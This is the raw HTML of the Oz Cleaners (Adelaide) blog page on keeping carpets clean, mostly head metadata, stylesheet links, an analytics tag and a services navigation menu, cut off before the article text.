

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozcleaners.com.au/blogs/tips-and-tricks-for-keeping-your-carpets-fresh-and-clean
body_size: 15041
content:
<!DOCTYPE HTML>
<html>
<head>
                <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1"><title>Tips and Tricks for Keeping Your Carpets Fresh and Clean</title><meta name="description" content="Learn how to keep your carpets fresh and clean with these expert tips and tricks from Oz Cleaners."><meta name="keywords" content="Carpet cleaning, fresh carpets, clean carpets, tips, tricks, Oz Cleaners, Carpet cleaning, Carpet care, Stain removal, carpet Deep cleaning, Carpet maintenance, Carpet cleaning tips
Carpet cleaning tricks, Carpet cleaning solutions, Carpet cleaning services, Carpet cleaning techniques, Carpet odor removal, Carpet spot cleaning, Carpet steam cleaning, Carpet shampooing, Carpet protection, Professional carpet cleaning"><meta property="og:site_name" content="Tips and Tricks for Keeping Your Carpets Fresh and Clean"/><meta property="og:locale" content="au_AUS"/><meta property="og:type" content="article"/><meta property="og:title" content="Tips and Tricks for Keeping Your Carpets Fresh and Clean"/><meta property="og:description" content="Learn how to keep your carpets fresh and clean with these expert tips and tricks from Oz Cleaners."/><meta property="og:url" content="https://ozcleaners.com.au/blogs/tips-and-tricks-for-keeping-your-carpets-fresh-and-clean" /><meta property="fb:pages" content="0948321"/><link rel="icons" href="820"><meta name="author" content="Oz Cleaners"><meta name="robots" content="index, follow" /><meta name="zone" content="Australia"><link rel="canonical" href="https://ozcleaners.com.au/blogs/tips-and-tricks-for-keeping-your-carpets-fresh-and-clean">

                    <meta property="og:image" content="https://ozcleaners.com.au/storage/uploads/iconsize/2022-07/000-final-2_1659267087.png" />
    <link rel="icon" href="https://ozcleaners.com.au/storage/uploads/fullsize/2022-07/000-final-2_1659267087.png" sizes="16x16">
<!------------- BOOTSTRAP CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/bootstrap.min.css"/>
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/bootstrap-theme.min.css"/>

<!------------- FONTAWESOME CSS -------------->

<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" crossorigin="anonymous"/>
<!------------- NORMALIZE CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/normalize.css"/>
<!------------- OWL CAROUSEL CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/owl-carousel/css/owl.carousel.min.css">
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/owl-carousel/css/owl.theme.default.min.css">
<!------------- STYLESHEET CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/style.css?401"/>
<!------------- RESPONSIVE CSS -------------->
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/responsive.css?164"/>
<!------------- GOOGLE FONT -------------->

<link href="https://fonts.googleapis.com/css?family=Roboto:400%2C500%7CRubik:500%2C400%7CPoppins:700" rel="stylesheet">
<!--<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300&display=swap" rel="stylesheet">--->
<!------------ MENU CSS ------------->
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/css/menu-css/style.css?996">
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/css/menu-css/menu.css?989">
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/menu-css/meanmenu.css?287">
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/css/menu-css/responsive.css?449">
<link rel="stylesheet" type="text/css" href="https://ozcleaners.com.au/public/frontend/css/bootstrap-4.css?144">
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/calculator-form.css?404">
<link rel="stylesheet" href="https://ozcleaners.com.au/public/frontend/css/style2022.css?694">
    <meta name="viewport" content="width=device-width, initial-scale-scale=1.0">
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-295M49JX0R"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-295M49JX0R');
    </script>
</head>
<body class="preload">

<div class="d-none d-lg-block">
    <!------------ TOP HEADER INFO ------------->
<div class="top-header-info row m-0 justify-content-center d-none" style="background: #fff; color: #333;">
    <div class="xcontainer col-lg-10">
        <div class="row top-header-info-item-wrap" style="border-bottom: 1px solid #ddd">
            <!------------ INFO ONE ------------->
            <div class="col-md-2 text-left top-header-info-item">
                <p>
                    
                    <i class="fa fa-map-marked-alt"></i>
                    <span>All Adelaide Regions</span>
                </p>
            </div>
            <!------------ INFO TWO ------------->
            <div class="col-md-4 text-left top-header-info-item">
                <p class="top-nav-time">
                    
                    <i class="fa fa-clock"></i>
                    <span>Monday - Saturday (8:00 AM - 10:00 PM)</span>
                </p>
            </div>
                            <!------------ INFO FIVE ------------->
            <!-- <div class="col-md-2 text-right top-header-info-item">
                <img src="https://ozcleaners.com.au/public/frontend/img/th-icons/th5.png" alt="" />
                <ul class="top-header-info-account">
                    <li><a href="">My Account</a>
                                        <ul>
                    <li><a href="Login">Login</a></li>
                    <li><a href="Login">Register</a></li>
                </ul>

                        </li>
        </ul>
    </div> -->
            <!------------ END INFO ------------->
        </div>
    </div>
</div>
<!------------ END TOP HEADER INFO ------------->


<section id="themeheadersticky">
    <nav class="navbar navbar-default navbar-fixed-top row m-0 justify-content-center header-main-menu px-0 py-2">
        <div class="xcontainer col-xl-10 col-lg-11" style="padding-left: 0px !important;">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar"
                        aria-expanded="false" aria-controls="navbar">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand px-0" href="https://ozcleaners.com.au">
                    <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-07/000-final-logo_1659269362.png"
                         alt="OZ Cleaners | One stop cleaning service provider"/>
                </a>
            </div>
            <div id="navbar" class="navbar-collapse collapse">
                <div id="headerMenuToggler">
                                        <ul class="navbar-nav">
                                                    <li class="nav-item dropdown">
                                
                                <a class="nav-link  dropdown-toggle"
                                   href="#"
                                                                          id="navbarDropdown" role="button"
                                       data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                                                                    >
                                    Our Services
                                </a>
                                                                    <div class="d-none d-lg-block">
    <div class="dropdown-menu serviceNavs row m-0 justify-content-center" aria-labelledby="navbarDropdown">
        <div class="xcontainer xd-block col-lg-12">
            <div class="row">
                <div class="col-md-12">
                    <div class="service_menu_tab with-nav-tabs text-center">
                        <div class="tab-content">
                            <div class="tab-pane fade in active">
                                <div class="row equal">
                                    <div class="col-md-2">
                                                                                    <ul class="nav nav-tabs tabs-left d-block navMainTerms">
                                                                                                                                                                                                        <li
                                                        class="active ">
                                                        <a href="javascript:void(0)" data-target="#parent7"
                                                            data-toggle="tab">
                                                            Residential Cleaning
                                                        </a>
                                                    </li>
                                                                                                                                                        <li
                                                        class=" ">
                                                        <a href="javascript:void(0)" data-target="#parent8"
                                                            data-toggle="tab">
                                                            Commercial Cleaning
                                                        </a>
                                                    </li>
                                                                                                                                                        <li
                                                        class=" ">
                                                        <a href="javascript:void(0)" data-target="#parent10"
                                                            data-toggle="tab">
                                                            Strata Cleaning
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                                                            </div>
                                    <div class="col-md-10">
                                        <!-- Tab panes -->
                                        <div class="tab-content">
                                                                                                                                                                                                                                                    
                                                    <div class="tab-pane active" id="parent7">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-08/residential-end-of-lease-cleaning-min_1659397542.jpg" alt="End of Lease Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                                                            <h2>End of Lease Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-carpet-steam-cleaning_1662207260.jpg" alt="Carpet Steam &lt;span&gt;Cleaning&lt;/span&gt;">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                                                            <h2>Carpet Steam <span>Cleaning</span></h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-window-cleaning_1662207260.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-10/10-menu-image_1665385253.jpg" alt="Hoarder Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                                                            <h2>Hoarder Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-tile-grout-cleaning_1662207260.jpg" alt="Tile &amp; Grout Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                                                            <h2>Tile & Grout Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-11/oven-and-bbq-cleaning-1-jpg_1667544481.png" alt="Oven &amp; BBQ Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                                                            <h2>Oven & BBQ Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-high-pressure-cleaning_1662207259.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-once-off-or-spring-cleaning_1662207260.jpg" alt="Spring Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                                                            <h2>Spring Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-regular-house-cleaning_1662207259.jpg" alt="Regular House Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                                                            <h2>Regular House Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-gutter-cleaning_1662207260.jpg" alt="Gutter Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                                                            <h2>Gutter Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-roof-restoration_1662207260.jpg" alt="Roof Restoration">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                                                            <h2>Roof Restoration</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-house-washing_1662207260.png" alt="House Washing">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                                                            <h2>House Washing</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/post-construction-cleaning-min_1649849521.jpg" alt="Builders Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                                                            <h2>Builders Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2024-03/rubbish-removal_1709468957.jpg" alt="Rubbish Removal">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                                                            <h2>Rubbish Removal</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/post-construction-grassing-landscaping-min_1649849521.jpg" alt="Gardening Services">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                                                            <h2>Gardening Services</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-solar-panel-cleaning_1650104535.jpg" alt="Solar Panel Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                                                            <h2>Solar Panel Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                        
                                                    <div class="tab-pane " id="parent8">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-end-of-lease-cleaning_1662208218.jpg" alt="End of Lease Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                                                            <h2>End of Lease Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-carpet-steam-cleaning_1662208218.jpg" alt="Carpet Steam Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                                                            <h2>Carpet Steam Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-regular-office-cleaning_1662208218.jpg" alt="Regular Office Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                                                            <h2>Regular Office Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-window-cleaning_1662208218.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-tile-and-grout-cleaning_1662208218.jpg" alt="Tile &amp; Grout Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                                                            <h2>Tile & Grout Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-high-pressure-cleaning_1662208218.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                        
                                                    <div class="tab-pane " id="parent10">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-bulding-washing_1650104535.jpg" alt="Property Washing">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                                                            <h2>Property Washing</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-gutter-cleaning_1650104535.jpg" alt="Gutter Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                                                            <h2>Gutter Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-high-pressure-cleaning_1650104535.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-cleaning-services_1650104535.jpg" alt="Regular Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                                                            <h2>Regular Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-solar-panel-cleaning_1650104535.jpg" alt="Solar Panel Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
